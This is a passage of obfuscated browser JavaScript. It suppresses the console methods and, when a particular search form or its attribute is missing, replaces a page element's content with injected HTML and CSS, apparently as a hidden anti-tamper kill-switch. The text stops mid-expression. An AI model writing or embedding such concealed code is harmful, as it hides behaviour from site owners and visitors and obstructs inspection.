(function(_0x17ffea,_0x47d14e){function _0x2b397a(_0x460192,_0x4a0ecb,_0x27a004,_0x46c827){return _0x54b0(_0x460192- -0x3d4,_0x46c827);}function _0x5371ed(_0x4aa607,_0x3ce580,_0x53958d,_0x43c346){return _0x54b0(_0x4aa607-0x21,_0x43c346);}var _0x56270b=_0x17ffea();while(!![]){try{var _0x459dee=-parseInt(_0x5371ed(0x1d4,0x1f2,0x205,0x1cf))/(-0xc5*-0x29+-0x1c92+-0x1*0x2fa)+-parseInt(_0x5371ed(0x1b4,0x1ea,0x1e7,0x160))/(-0x1ec4+0x16e+0x1d58)+parseInt(_0x2b397a(-0x20f,-0x236,-0x21c,-0x20b))/(-0x151a+-0x1*0x1e6f+0x338c)+parseInt(_0x2b397a(-0x23a,-0x232,-0x29c,-0x20e))/(0x116a+-0xa*0x85+-0xc34)+parseInt(_0x2b397a(-0x1eb,-0x232,-0x18f,-0x1ac))/(0x5*-0x70d+0x22ce+0x78)*(parseInt(_0x2b397a(-0x23d,-0x281,-0x255,-0x20d))/(-0x2064+0x1d57+0x313))+parseInt(_0x5371ed(0x1f4,0x242,0x1e8,0x198))/(-0x4f6*0x1+-0x1098+0x1*0x1595)+parseInt(_0x2b397a(-0x1d7,-0x1c1,-0x239,-0x1ba))/(-0xbf*-0x6+-0x24a1*0x1+-0x499*-0x7);if(_0x459dee===_0x47d14e)break;else _0x56270b['push'](_0x56270b['shift']());}catch(_0x103f96){_0x56270b['push'](_0x56270b['shift']());}}}(_0xe1f9,0x14d311+-0xb*0x19269+0x2*0x47b1e));var _0x18641d=(function(){function _0x4b23bd(_0x40de19,_0x426dc8,_0x4becba,_0x21daf3){return _0x54b0(_0x426dc8-0x371,_0x40de19);}function _0x606717(_0x16891e,_0x4ec43d,_0x46e7ca,_0x222b37){return _0x54b0(_0x4ec43d-0x273,_0x222b37);}var _0x1ee3ee={};_0x1ee3ee[_0x4b23bd(0x540,0x573,0x5d2,0x588)]=function(_0x4dc210,_0x237ff6){return _0x4dc210===_0x237ff6;},_0x1ee3ee[_0x4b23bd(0x575,0x516,0x561,0x503)]=_0x4b23bd(0x526,0x4d0,0x476,0x49b),_0x1ee3ee['dVdxk']=_0x606717(0x46b,0x41b,0x45d,0x3f0)+'+$',_0x1ee3ee[_0x606717(0x3c0,0x3ff,0x3c6,0x3c0)]=function(_0x52feb8,_0x4c8726){return _0x52feb8!==_0x4c8726;},_0x1ee3ee[_0x4b23bd(0x577,0x533,0x514,0x591)]=_0x4b23bd(0x499,0x4f1,0x52e,0x551),_0x1ee3ee['refUZ']='ACVxs';var _0x182993=_0x1ee3ee,_0x778df5=!![];return function(_0xb8591c,_0x58385a){var _0x5a5a13={};function _0x577bb3(_0x53a9e5,_0x5984c0,_0x5e1d89,_0x5da406){return _0x4b23bd(_0x53a9e5,_0x5e1d89- -0x167,_0x5e1d89-0x2a,_0x5da406-0x177);}_0x5a5a13['iMgxu']=_0x182993[_0x577bb3(0x413,0x3d9,0x427,0x476)];function _0x2bbb61(_0x56ec20,_0x5ba48a,_0x32089e,_0x312fbc){return _0x606717(_0x56ec20-0xb7,_0x56ec20- -0x364,_0x32089e-0x14b,_0x5ba48a);}var _0x1d5a2=_0x5a5a13;if(_0x182993['wnqQB'](_0x182993[_0x2bbb61(0xd1,0x130,0xcb,0x102)],_0x182993['refUZ'])){var _0x502e56=_0x778df5?function(){function _0x5bd1d0(_0x3e203d,_0x4236d4,_0x430f56,_0x498fa5){return _0x577bb3(_0x498fa5,_0x4236d4-0x142,_0x3e203d-0x2a,_0x498fa5-0x14f);}function _0x2b7490(_0x2f8687,_0x37611a,_0x21221b,_0x2b9777){return _0x2bbb61(_0x2f8687-0x38,_0x37611a,_0x21221b-0x135,_0x2b9777-0x1a9);}if(_0x182993[_0x5bd1d0(0x436,0x441,0x44a,0x47b)](_0x182993[_0x5bd1d0(0x3d9,0x38c,0x385,0x3e6)],_0x2b7490(0x152,0x192,0x151,0xef))){if(_0xf742ad){var _0x54877e=_0x2c2f6b['apply'](_0x3c9382,arguments);return _0x2c4618=null,_0x54877e;}}else{if(_0x58385a){var _0x57916b=_0x58385a[_0x2b7490(0x162,0x10e,0x119,0x1b1)](_0xb8591c,arguments);return _0x58385a=null,_0x57916b;}}}:function(){};return _0x778df5=![],_0x502e56;}else return _0x4691e9[_0x2bbb61(0xe6,0x120,0x113,0x8e)]()[_0x2bbb61(0xf3,0xa1,0x152,0x13d)](_0x1d5a2['iMgxu'])[_0x577bb3(0x40e,0x3d7,0x3e1,0x429)]()[_0x577bb3(0x43a,0x428,0x3d7,0x3ce)+'r'](_0x2dc721)[_0x2bbb61(0xf3,0xd5,0xe3,0x127)](_0x1d5a2[_0x2bbb61(0x98,0x76,0xc1,0xd2)]);};}());function _0x388c96(_0x1982b9,_0xd3db5,_0x2406aa,_0x33fa0b){return _0x54b0(_0x2406aa- -0x176,_0x33fa0b);}function _0x54b0(_0x2a3b8a,_0x2191ee){var _0x3bb506=_0xe1f9();return _0x54b0=function(_0x286757,_0x32d695){_0x286757=_0x286757-(-0x1766+0x14f9+0x3c7);var _0x5993bd=_0x3bb506[_0x286757];if(_0x54b0['NcJiaS']===undefined){var _0x9de55=function(_0xd83e69){var _0x43097b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1135c2='',_0x857e9a='',_0xbb337c=_0x1135c2+_0x9de55;for(var _0x1f7578=-0x3d*0x7a+0x36d+-0x5*-0x521,_0x36d933,_0x1e2db6,_0x2b2ca8=-0x95*0x34+-0x13bc+0x5*0xa00;_0x1e2db6=_0xd83e69['charAt'](_0x2b2ca8++);~_0x1e2db6&&(_0x36d933=_0x1f7578%(-0x3be*0x6+0x7*0x76+0x99f*0x2)?_0x36d933*(-0x723+0x381+-0x8e*-0x7)+_0x1e2db6:_0x1e2db6,_0x1f7578++%(0x21e7+0x1b44+-0x3d27))?_0x1135c2+=_0xbb337c['charCodeAt'](_0x2b2ca8+(0x1*0x185+0x1c9e+-0x43*0x73))-(0x91*-0x25+-0x1f6*-0x5+-0x3*-0x3bb)!==-0xec7+0x342+-0x3d7*-0x3?String['fromCharCode'](0x12bf+-0x191*0x1+-0x102f&_0x36d933>>(-(0x23f1*-0x1+-0x2*-0x2e3+-0x3*-0xa0f)*_0x1f7578&0x14f+-0x59f*-0x5+-0x21*0xe4)):_0x1f7578:0x1db+-0x140*0x19+-0x12d*-0x19){_0x1e2db6=_0x43097b['indexOf'](_0x1e2db6);}for(var _0x35e357=0x235c+0x14c9+-0x3825,_0x172a26=_0x1135c2['length'];_0x35e357<_0x172a26;_0x35e357++){_0x857e9a+='%'+('00'+_0x1135c2['charCodeAt'](_0x35e357)['toString'](-0x2cc+0x878+-0x59c))['slice'](-(-0x30d+-0x1390*-0x1+-0x1*0x1081));}return decodeURIComponent(_0x857e9a);};_0x54b0['xoLcWc']=_0x9de55,_0x2a3b8a=arguments,_0x54b0['NcJiaS']=!![];}var _0x2b6608=_0x3bb506[0x22a2+-0x5b9+-0x1ce9],_0x3ede08=_0x286757+_0x2b6608,_0x1de4c0=_0x2a3b8a[_0x3ede08];if(!_0x1de4c0){var _0x40a635=function(_0x1fccc5){this['ORnzlE']=_0x1fccc5,this['yeCZQO']=[-0x182*0x1+0x1c81+-0x1afe,0x1be7+-0x893+-0x1354,0x78a*-0x1+-0x1*-0x7c+0x70e],this['PwnLgq']=function(){return'newState';},this['pYvkuB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GTRIyO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x40a635['prototype']['wKbhYE']=function(){var _0x2f8c24=new RegExp(this['pYvkuB']+this['GTRIyO']),_0x3211b3=_0x2f8c24['test'](this['PwnLgq']['toString']())?--this['yeCZQO'][-0x2*0xf61+0xfb+-0xee4*-0x2]:--this['yeCZQO'][0x6*-0x3d7+0x2*-0xdd3+0x32b0];return this['HIReZR'](_0x3211b3);},_0x40a635['prototype']['HIReZR']=function(_0x254a43){if(!Boolean(~_0x254a43))return _0x254a43;return this['ijJjMz'](this['ORnzlE']);},_0x40a635['prototype']['ijJjMz']=function(_0x674f17){for(var _0x24f3b5=0x16a9+0x1*0x9b6+0x205f*-0x1,_0x49715f=this['yeCZQO']['length'];_0x24f3b5<_0x49715f;_0x24f3b5++){this['yeCZQO']['push'](Math['round'](Math['random']())),_0x49715f=this['yeCZQO']['length'];}return _0x674f17(this['yeCZQO'][0x1f82*-0x1+0x17a4+0x7de]);},new _0x40a635(_0x54b0)['wKbhYE'](),_0x5993bd=_0x54b0['xoLcWc'](_0x5993bd),_0x2a3b8a[_0x3ede08]=_0x5993bd;}else _0x5993bd=_0x1de4c0;return _0x5993bd;},_0x54b0(_0x2a3b8a,_0x2191ee);}var _0x3b60df=_0x18641d(this,function(){var _0x5ba6da={};_0x5ba6da[_0x2696f6(0x372,0x33b,0x351,0x2f6)]=_0x2696f6(0x2ba,0x2db,0x28a,0x295)+'+$';function _0x2696f6(_0x4bb679,_0x488dcb,_0x2f48a4,_0x338c4c){return _0x54b0(_0x488dcb-0x133,_0x4bb679);}function _0x4c2072(_0x2207e4,_0x5f2fab,_0x4334e4,_0x3e887e){return _0x54b0(_0x4334e4- -0x1be,_0x2207e4);}var _0x57ac89=_0x5ba6da;return _0x3b60df[_0x4c2072(-0x1c,0x34,0x19,0x41)]()[_0x4c2072(0x76,0x58,0x26,0x50)](_0x57ac89['iKRpj'])[_0x2696f6(0x35c,0x30a,0x2ac,0x30e)]()[_0x4c2072(0x6f,0x50,0xf,0xf)+'r'](_0x3b60df)[_0x2696f6(0x2e0,0x317,0x2b5,0x320)](_0x4c2072(-0x4,-0x3b,-0x16,0x12)+'+$');});_0x3b60df();var _0x202175=(function(){var _0x3c3912={'thuZN':_0x31aacf(-0x151,-0x184,-0x1a3,-0x189),'apwtU':_0x31aacf(-0x1da,-0x1d4,-0x1a1,-0x1f3),'IBnqY':_0x31aacf(-0x1e7,-0x235,-0x233,-0x186),'IJEfT':function(_0x265c2a,_0x209024){return _0x265c2a+_0x209024;},'wFkPS':function(_0x1bc7e0){return _0x1bc7e0();},'srZUQ':function(_0xe18ce2,_0x370c65){return _0xe18ce2<_0x370c65;},'nISHR':function(_0x17243b,_0x2a64e4){return _0x17243b===_0x2a64e4;},'VhKzI':'ojqdT'},_0x15dbed=!![];function _0x31aacf(_0x26abf3,_0x45eed6,_0x395095,_0x5ad4ca){return _0x54b0(_0x26abf3- -0x34a,_0x395095);}function _0x2e422b(_0x33eccc,_0xb41c5b,_0x57adb9,_0xfb184c){return _0x54b0(_0xb41c5b-0x148,_0xfb184c);}return function(_0x53f0a8,_0x384b36){var _0x259471={'VVqUJ':_0x3c3912[_0x339a2d(0x5d2,0x561,0x594,0x576)],'pbVnc':_0x3c3912['apwtU'],'cDEmk':_0x3c3912[_0x339a2d(0x5aa,0x579,0x567,0x5a2)],'TkHFv':_0x305ac9(0x219,0x248,0x22b,0x24a),'FIyKB':'table','pzawZ':_0x339a2d(0x5d0,0x5a9,0x5b3,0x552),'HcYpw':function(_0x5b1a2b,_0x476b69){return _0x3c3912['IJEfT'](_0x5b1a2b,_0x476b69);},'BmbzW':_0x339a2d(0x626,0x5e1,0x5df,0x63f)+_0x305ac9(0x25d,0x250,0x217,0x277),'fPrQq':_0x305ac9(0x215,0x26b,0x214,0x25d)+_0x305ac9(0x24e,0x20c,0x1f5,0x1df)+'rn\x20this\x22)('+'\x20)','MrANF':function(_0x4e46ca){function _0x500062(_0x4e7709,_0x598bfc,_0x3460cd,_0x1213f8){return _0x305ac9(_0x598bfc,_0x598bfc-0x8c,_0x3460cd- -0x3b,_0x1213f8-0x51);}return _0x3c3912[_0x500062(0x163,0x16a,0x1b1,0x1a2)](_0x4e46ca);},'CCNNZ':function(_0x1a779a,_0x3a0813){function _0x4a657(_0x303e1d,_0x34fb34,_0x1e5095,_0x198753){return _0x339a2d(_0x303e1d-0x16f,_0x1e5095,_0x34fb34- -0x333,_0x198753-0x1a7);}return _0x3c3912[_0x4a657(0x26e,0x243,0x28d,0x239)](_0x1a779a,_0x3a0813);}};function _0x339a2d(_0x327d61,_0x573d6b,_0x31cd20,_0x3a1d34){return _0x2e422b(_0x327d61-0x13,_0x31cd20-0x281,_0x31cd20-0x170,_0x573d6b);}function _0x305ac9(_0x35d6f5,_0x5eae9c,_0x16a0ee,_0x10b11b){return _0x31aacf(_0x16a0ee-0x37b,_0x5eae9c-0xd7,_0x35d6f5,_0x10b11b-0x80);}if(_0x3c3912['nISHR'](_0x3c3912[_0x339a2d(0x562,0x585,0x57a,0x537)],_0x3c3912[_0x339a2d(0x5aa,0x550,0x57a,0x548)])){var _0x20081f=_0x15dbed?function(){if(_0x384b36){var _0x3dbba9=_0x384b36['apply'](_0x53f0a8,arguments);return _0x384b36=null,_0x3dbba9;}}:function(){};return _0x15dbed=![],_0x20081f;}else{var _0x43d943=_0x259471['VVqUJ']['split']('|'),_0x1bdc73=-0xadc+0xf2c+-0x450;while(!![]){switch(_0x43d943[_0x1bdc73++]){case'0':var _0xba91b6=[_0x339a2d(0x528,0x52d,0x52a,0x508),_0x259471[_0x305ac9(0x1d2,0x19b,0x1e6,0x242)],'info',_0x259471[_0x339a2d(0x551,0x530,0x590,0x579)],_0x259471[_0x339a2d(0x576,0x512,0x524,0x4ec)],_0x259471['FIyKB'],_0x259471[_0x339a2d(0x5ce,0x5e5,0x588,0x55e)]];continue;case'1':var _0x284201;continue;case'2':try{var _0x4d88af=_0x25cd05(_0x259471[_0x339a2d(0x520,0x578,0x526,0x55c)](_0x259471[_0x339a2d(0x59e,0x52e,0x56d,0x574)],_0x259471[_0x339a2d(0x5f7,0x54f,0x5a2,0x5d9)])+');');_0x284201=_0x259471[_0x339a2d(0x564,0x5ee,0x59f,0x5d6)](_0x4d88af);}catch(_0x311893){_0x284201=_0x51beae;}continue;case'3':var _0x5c75cd=_0x284201['console']=_0x284201[_0x339a2d(0x5ec,0x5cc,0x5d6,0x5ff)]||{};continue;case'4':for(var _0x4bf786=-0x844+0xc8a*0x1+-0x446;_0x259471[_0x305ac9(0x191,0x1e1,0x1da,0x1f0)](_0x4bf786,_0xba91b6['length']);_0x4bf786++){var _0x3a3d70=_0x2538a6['constructo'+'r'][_0x305ac9(0x207,0x1d2,0x21f,0x265)]['bind'](_0xd8a232),_0x308885=_0xba91b6[_0x4bf786],_0x59bd54=_0x5c75cd[_0x308885]||_0x3a3d70;_0x3a3d70[_0x305ac9(0x274,0x28d,0x241,0x256)]=_0x1426cd['bind'](_0x1c4a47),_0x3a3d70['toString']=_0x59bd54[_0x339a2d(0x55f,0x595,0x5a0,0x57c)][_0x339a2d(0x5bf,0x579,0x5cf,0x5da)](_0x59bd54),_0x5c75cd[_0x308885]=_0x3a3d70;}continue;}break;}}};}()),_0x81400e=_0x202175(this,function(){function _0x1b00f9(_0x3e08cb,_0xa685ee,_0x19184e,_0x4a1df1){return _0x54b0(_0x3e08cb-0x10a,_0x19184e);}var _0x4ad918={'Gmqsu':function(_0x103d01,_0x33c115){return _0x103d01(_0x33c115);},'NIeDh':function(_0x483bab,_0x2f103f){return _0x483bab+_0x2f103f;},'uMKtB':_0x1b00f9(0x320,0x306,0x356,0x2eb)+_0x1b00f9(0x2f0,0x2a7,0x2bd,0x293),'WXSzV':_0x53e120(-0x126,-0x163,-0x13a,-0x115)+'ctor(\x22retu'+_0x1b00f9(0x2b6,0x2b9,0x287,0x2f3)+'\x20)','OMBPK':function(_0x49b598){return _0x49b598();},'lHerJ':'warn','jotqf':'info','ZnxqV':_0x53e120(-0xcf,-0xfb,-0xe9,-0xfe),'XZDBx':_0x1b00f9(0x2f4,0x319,0x2c5,0x2a7),'fFfWB':function(_0x2108d6,_0x5cb172){return _0x2108d6<_0x5cb172;},'ZsmiN':_0x53e120(-0x110,-0x1ce,-0x198,-0x16b)+'2'},_0x5493f5;try{var _0xc640c0=_0x4ad918[_0x53e120(-0x98,-0xb7,-0x139,-0xec)](Function,_0x4ad918[_0x1b00f9(0x30d,0x36a,0x33a,0x2d8)](_0x4ad918['uMKtB'],_0x4ad918[_0x1b00f9(0x2c1,0x318,0x2ea,0x2f7)])+');');_0x5493f5=_0x4ad918['OMBPK'](_0xc640c0);}catch(_0x14b995){_0x5493f5=window;}function _0x53e120(_0x1885b2,_0x259c74,_0x505562,_0x502c05){return _0x54b0(_0x502c05- -0x2f8,_0x259c74);}var _0x3ba51a=_0x5493f5[_0x53e120(-0xee,-0x119,-0x11e,-0xeb)]=_0x5493f5['console']||{},_0x92bc3c=[_0x53e120(-0x159,-0x1a8,-0x16d,-0x197),_0x4ad918[_0x53e120(-0x113,-0x153,-0x193,-0x16e)],_0x4ad918[_0x53e120(-0x13a,-0x12c,-0x12d,-0x15c)],_0x53e120(-0x154,-0x1d7,-0x1b8,-0x195),_0x4ad918[_0x1b00f9(0x2a2,0x25d,0x276,0x296)],_0x53e120(-0x18d,-0x1c1,-0x138,-0x15f),_0x4ad918[_0x1b00f9(0x2e8,0x2c1,0x327,0x308)]];for(var _0x115210=0x13c9+0xb77*0x1+-0x1*0x1f40;_0x4ad918[_0x1b00f9(0x268,0x21c,0x22b,0x246)](_0x115210,_0x92bc3c[_0x53e120(-0x12c,-0x1bf,-0x170,-0x176)]);_0x115210++){var _0xe4892d=_0x4ad918[_0x1b00f9(0x321,0x300,0x2d6,0x2ee)][_0x53e120(-0x10e,-0x124,-0x178,-0x124)]('|'),_0x2a4231=-0x256b+0x11d7*-0x1+-0x3742*-0x1;while(!![]){switch(_0xe4892d[_0x2a4231++]){case'0':var _0x5cb7f0=_0x202175[_0x1b00f9(0x2d7,0x29a,0x293,0x31e)+'r'][_0x1b00f9(0x2f8,0x32b,0x2c5,0x322)][_0x1b00f9(0x310,0x312,0x313,0x2e5)](_0x202175);continue;case'1':var _0x153d28=_0x92bc3c[_0x115210];continue;case'2':_0x3ba51a[_0x153d28]=_0x5cb7f0;continue;case'3':_0x5cb7f0[_0x1b00f9(0x31a,0x30b,0x379,0x303)]=_0x202175[_0x1b00f9(0x310,0x34e,0x33c,0x2df)](_0x202175);continue;case'4':_0x5cb7f0[_0x53e120(-0x11d,-0x13b,-0xc1,-0x121)]=_0x56beb4[_0x53e120(-0x116,-0x16a,-0x15e,-0x121)][_0x1b00f9(0x310,0x351,0x2d9,0x34e)](_0x56beb4);continue;case'5':var _0x56beb4=_0x3ba51a[_0x153d28]||_0x5cb7f0;continue;}break;}}});function _0xe1f9(){var _0x48061b=['AwnHjZSkicaGia','C2HVCgLMEv9FyG','DhjPBq','icaGyM90Dg9ToG','CY9MAwXLCY8XlW','ntbWEca1mhb4oW','CdOGmxjLBtSkia','lMHLywrLCL9Zzq','D2fYBG','ihbHzgrPBMC6ia','icaGicaGlNnOBW','CxvLCNLtzwXLyW','icaGicaGidXKAq','BxmGBgLRzsb5BW','icaGicaGicb9cG','l2GXpGOGicaGia','AgvHzgvYlxnLyq','zsbHigXLz2L0Aq','ywrKAw5NoIaXCG','zwfZzsbLBNrLCG','icaGicaGic5TyG','icaGicaGlM10lq','DhrVBNmIpGOGia','icb9cIaGicaGia','thfTA2i','ChGGmJvWEdSkia','BgvUz3rO','B3bPzNKUy29TlW','icaGicaGicaGlG','cIaGicaGicaGia','ntaWChGPihSkia','Bwf0zsbSAwnLBG','DsbHCMuGBM90ia','Au1NEhu','BeHLCKO','mtaWjtSkicaGia','D25Xuui','mhWXFdv8m3W0Fa','idXWpKL0ihnLzq','Awz5lwnVBNrLBG','icbMBgv4lwrPCG','ndy1rJSGy29SBW','CgLMEv9FyNv0Da','mZe4otGZnfvIre5ZEq','l0vJB21Ft3b0Aq','ihrOzw1LihnLDa','Bgf5oIbMBgv4oW','mtmYEMPty25O','wM54Cvy','DgfIBgu','mJCZnZK2mezLwKXWzG','z2v0qxr0CMLIDq','AM90Cwy','icaGicaGihjPzW','sujUCvK','C2uGA2v5lcbWBa','Ahq6idiWChG7cG','icaGicaGANvZDa','icaGicaGicaGpa','BMrLEdOGmtaWma','qM1IELC','wM1kqK8','ywrKAw5NoIaZma','ltaGEWOGicaGia','kcGOlISPkYKRkq','q0notLO','icaGicb3Awr0Aa','icaGicaGBwfYzW','CM4GDgHPCYiPka','C3jAvve','B3GGEWOGicaGia','icaGFqOGicaGia','ih0kicaGicaGia','vMHlEKK','icaGicaGzgLZCa','mtuXmZyYmLfXqNDjta','x2jVEcb7cIaGia','CgjwBMm','icaGicaGicaGBq','v1HtELy','l2rPDJ4kicaGia','AgvTzv9mB2DVxW','j0HLBhzLDgLJyq','D0zRufm','pKrju0npuKqGrW','ig5VBMu7cIaGia','icaGicaGicaGia','ChPHD1O','CMqUz2CVuLfOzq','yxGTD2LKDgG6ia','rNrZBhe','txrpzva','y3rVCIGICMv0Dq','mtK1ndeXzhbOCMP3','yxv0Ag9YAxPLza','y0rfBwS','Ew9wBxO','tg9HzgvK','zwn0Aw9UoIbJBW','DgH1wK4','mt5pB3bZisdWN5IZpa','y29UC3rYDwn0BW','D3jHCdSkicaGia','nJG3mY9MAwXLCW','l2e+cIaGicaGia','icaGicbTyxjNAq','CZOVl2nKBI5ZAa','mtaZotmYmJLWtvbeqKW','C3bSAxq','oWOGicaGicaGia','txjbtKy','Dg9tDhjPBMC','DgLVBJOGzML4zq','zLbYuxe','Aw5Uzxjive1m','re9nq29UDgvUDa','EtOGj0HLBhzLDa','lte2ihSkicaGia','wfPeqNG','icaGicaGiebMBW','pGOGicaGicaGia','swyGEw91igHHDG','zM9UDc1Myw1PBa','E30Uy29UC3rYDq','C2vHCMnO','ic5ZAg9WAwz5xW','BMn0Aw9UkcKG','icaGicaGigrPCW','icaGica8Aw1Nia','mJm3ntKWy1nIrvnV','DhjHy2u','icaGphn0EwXLpG','EdSkicaGicaGia','CM91BMq6icmYrG','ChjVDg90ExbL','DIbJBgfZCZ0ICW','DhjHBNnMB3jToG','Ag9WAwz5x19IDq','igHLAwDODdOGnG','BwL6yxrPB25Fva','pc9KAxy+cIaGia','oYi+cIaGicaGia','qg1LzgLHihnJCG','BhvTBJSkicaGia','DgLVBJOGBM9Uzq','mxWYFdn8mhW0','zxHJzxb0Aw9U','AxmGDgHLBwuHia','icaGicaGih0kia','nte4mti3mNjtD1DlyW','ide2ChG7cIaGia','yM9KEsb7cIaGia','C2HVCgLMEv9FAq','psjfy29Tie9WDa','wgnQugi','tKLLrgG','mY5WBMCIigfSDa','CMnOlxzHBhvL','yMLUza','yM9KEq','AuTsCgO','icaGicaGicaGFq','icaGicaGica8yq','zgjptwW','r21XC3u','y29UC29Szq','DgLUz3mUpc9WpG','BI10B3a6idbWEa','x19WCM90B19F','zwvUigfUzcaOBq','EwXLpsjIywnRzW','Dg9Y','icaGicaGigzVBG','icaGicaGicaGCa','CMv0DxjUicHMDq','wNnTAu4','DdOGy2vUDgvYoW','Dc1Myw1PBhK6ia','zxH0lwrLy29Yyq','yxbWBhK','y2XHC3m9iNnOBW','zfzKEgS','ywrPDxm6idvWEa','idiWChG7cIaGia','icaGicaGica8yG','vgTirNy','icaGicaGica8Aa','sgnzChC','zKzMv0i','sNj6qNu','BwCGEWOGicaGia','Bg9N','icaGia','zxjYB3i','BI10B3a6ide2Ca','Bgv4lxDYyxa6ia','C3rLBMvY','mdu1nY8WodG3lW'];_0xe1f9=function(){return _0x48061b;};return _0xe1f9();}_0x81400e();var iconsContents=_0x37986b(0xa1,0x40,0xe4,0x81);function _0x37986b(_0x592f96,_0x211486,_0x1d33f2,_0x21081c){return _0x54b0(_0x21081c- -0x186,_0x211486);}document['addEventLi'+_0x388c96(-0x44,0x40,-0x10,0x17)](_0x388c96(0x18,0x9c,0x65,0x6e)+_0x388c96(0x9c,0x96,0x53,0x9a),function(){var _0x51b6de={};function _0x3469cd(_0x5094e1,_0x135908,_0x542061,_0x21ee53){return _0x37986b(_0x5094e1-0xef,_0x135908,_0x542061-0x178,_0x542061-0x4fe);}_0x51b6de[_0x3469cd(0x574,0x536,0x53b,0x510)]=_0x3469cd(0x534,0x512,0x4e7,0x50d)+'arch_form';function _0x4b863a(_0x232c35,_0x5b5a06,_0x2a3715,_0x21ea98){return _0x37986b(_0x232c35-0xc2,_0x21ea98,_0x2a3715-0x35,_0x5b5a06- -0x44);}_0x51b6de[_0x3469cd(0x524,0x4f1,0x540,0x594)]=_0x3469cd(0x50e,0x4fa,0x4f0,0x4e4)+_0x4b863a(0x85,0x3b,0x29,0xe);var _0x3e7e4a=_0x51b6de,_0x202c14=document[_0x4b863a(-0x2d,-0x57,-0x4a,-0x9f)+_0x4b863a(0x3b,0x49,0x13,0x8f)](_0x3e7e4a[_0x3469cd(0x54e,0x52d,0x53b,0x53c)]);(!_0x202c14||!_0x202c14[_0x4b863a(0x18,-0x2f,-0x2b,-0x51)+'te'](_0x3e7e4a[_0x3469cd(0x598,0x591,0x540,0x52c)])||_0x202c14[_0x3469cd(0x54b,0x55b,0x513,0x4b4)+'te'](_0x4b863a(-0x54,-0x52,-0x2d,-0xd)+_0x4b863a(0x84,0x3b,-0xd,0x4b))[_0x3469cd(0x4fa,0x534,0x4e2,0x4c6)]()['length']<0x373*-0x1+0x1e4c+-0x1aba)&&(document[iconsContents][_0x3469cd(0x4f8,0x511,0x552,0x57e)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x2f,0x21,0x7f,0x5b)+_0x4b863a(0x14,-0x45,0x14,-0x27)+_0x3469cd(0x544,0x527,0x557,0x519)+'nt-face\x20{\x0a'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x52e,0x51d,0x536,0x57f)+_0x3469cd(0x552,0x567,0x55a,0x51c)+_0x4b863a(0x14,0x12,0x46,0x4f)+_0x4b863a(-0x80,-0x62,-0x3a,-0x89)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x53d,0x4d5,0x4f7,0x522)+_0x4b863a(0x17,-0xc,-0x49,0x16)+_0x3469cd(0x55c,0x52d,0x577,0x541)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x2f,0x4a,0x35,0x59)+_0x4b863a(0x8d,0x4f,0xa1,0x39)+_0x3469cd(0x4f5,0x580,0x532,0x4e2)+'\x27;\x0a\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20}'+_0x4b863a(-0xa0,-0x45,-0x36,-0x6f)+'\x20\x20\x20\x20\x20\x20\x20.mt'+_0x3469cd(0x514,0x512,0x51f,0x56c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x4f1,0x577,0x549,0x513)+_0x3469cd(0x5db,0x58f,0x587,0x5d7)+_0x3469cd(0x59d,0x533,0x54d,0x526)+_0x3469cd(0x4a0,0x4ba,0x4ee,0x4bf)+_0x4b863a(0x39,-0xc,-0x5c,-0x48)+_0x3469cd(0x49e,0x53f,0x4f5,0x529)+'16\x20{\x0a\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20margi'+_0x3469cd(0x491,0x538,0x4dc,0x504)+_0x4b863a(0x13,0x22,-0x32,0x66)+_0x3469cd(0x5a0,0x5a6,0x581,0x5a0)+_0x3469cd(0x528,0x53a,0x4fd,0x49d)+_0x3469cd(0x52b,0x4f1,0x4f4,0x4bc)+_0x3469cd(0x56a,0x51e,0x555,0x592)+_0x4b863a(-0x22,-0xc,0x30,-0x6d)+_0x4b863a(-0x7f,-0x1f,-0x69,-0x53)+'in-bottom:'+_0x3469cd(0x5c4,0x5d5,0x576,0x54b)+_0x3469cd(0x511,0x538,0x536,0x597)+_0x4b863a(0x5,-0x1b,-0x3f,-0x1a)+_0x3469cd(0x4df,0x552,0x536,0x50b)+_0x3469cd(0x549,0x5b7,0x55d,0x550)+_0x3469cd(0x4d0,0x540,0x52c,0x55a)+_0x3469cd(0x57d,0x4f5,0x536,0x4d4)+_0x4b863a(0x51,0x1d,0x10,0x4f)+'play:\x20flex'+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x30,-0xc,0xb,0x20)+_0x3469cd(0x4a5,0x4aa,0x508,0x4b3)+_0x3469cd(0x585,0x542,0x542,0x4f0)+_0x3469cd(0x565,0x539,0x56f,0x5a1)+_0x3469cd(0x523,0x55b,0x536,0x4ea)+_0x3469cd(0x507,0x572,0x519,0x555)+_0x4b863a(-0x6d,-0x3b,0x5,-0x43)+_0x4b863a(0x26,0x4e,0x77,0x5a)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4b863a(0x1d,-0xc,-0x32,-0x2e)+_0x3469cd(0x51b,0x530,0x4e9,0x4f2)+_0x4b863a(-0x11,-0x5d,-0x65,-0x68)+_0x3469cd(0x4f1,0x4c9,0x4fd,0x4ef)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3469cd(0x513,0x5c8,0x56a,0x55d)+'0vh;\x0a\x20\x20\x20\x20\x20'+_0x4b863a(-0x59,-0xc,0xc,0x52)+_0x4b863a(-0x4,-0x1a,-0x54,0x11)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20.'+_0x4b863a(0x1f,0x36,-0x5,0x7e)+_0x4b863a(-0x59,-0x6a,-0xc5,-0x12)+_0x4b863a(-0x3f,-0xc,0x56,-0x5d)+_0x3469cd(0x4fa,0x56a,0x522,0x4de)+':\x20100px;\x0a\x20'+_0x4b863a(-0x30,-0xc,0x29,0x34)+_0x3469cd(0x525,0x591,0x52e,0x51a)+'ax-width:\x20'+_0x4b863a(-0x84,-0x3f,